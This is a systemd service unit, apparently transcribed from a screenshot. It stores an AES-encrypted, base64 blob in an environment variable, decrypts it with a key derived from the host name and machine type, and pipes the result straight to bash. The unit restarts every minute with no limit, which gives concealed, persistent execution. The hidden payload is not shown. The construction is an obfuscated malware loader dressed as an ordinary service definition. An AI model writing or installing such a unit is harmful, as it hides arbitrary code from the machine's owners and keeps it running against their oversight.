 1 [Unit]
2 After=network.target
3
4 [Service]
5 Type=simple
6 User=user
7 Environment=SERVICEDATA="U2FsdGVkX1/YfJQW/JLTLYE//
2c7AodbgJVFXknjQ+kyUkNRZDCTXWADnwFCjHKVJAOG2rk+iUvCETeXv3+I8PWGSVOUesrzqMFp+OBVd/4="
8 ExecStart=/bin/bash -c 'openssl enc -aes-256-cbc -d -a -pass pass:$HOSTNAME$MACHTYPE -pbkdf2 <<<
"$SERVICEDATA" | bash'
9 After=network.target
10 Restart=always
11 RestartSec=60
12 StartLimitInterval=0
13
14 [Install]
15 WantedBy=multi-user.target
16